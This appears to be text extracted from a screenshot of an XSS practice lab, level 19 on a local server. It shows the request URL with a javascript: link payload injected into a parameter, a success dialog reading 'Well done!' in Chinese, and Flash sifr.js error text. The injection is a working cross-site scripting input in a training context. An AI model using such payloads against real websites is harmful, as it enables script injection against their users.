 欢迎来到level19
192.168.111.30/xsspractice/level19.php?arg01=version&arg02=<a href="javascript:alert(1)">888</a>
192.168.111.30 显示
完成的不错！
确定 取消
Movie (436) is
incompatible with sifr.js
(888). Use movie of 888.
Movie (436) is
incompatible with sifr.js